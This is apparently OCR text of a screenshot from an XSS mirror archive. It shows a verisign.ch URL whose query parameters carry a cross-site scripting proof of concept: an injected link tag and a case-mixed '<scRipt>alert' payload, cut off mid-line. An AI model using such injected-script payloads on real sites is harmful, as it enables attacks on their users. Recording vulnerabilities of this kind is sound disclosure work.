
URL: http://www.verisign.ch/authweb/global/includes/shared
&mh=Cross-Site%20Scripting%20%3Ca%20href=http://twitter
t=2:57&md=%3CscRipt%3Ealert%28/XSS:%20Cross-Site%20Scri
Click here to view the mirror
Cross Site 
Advertisements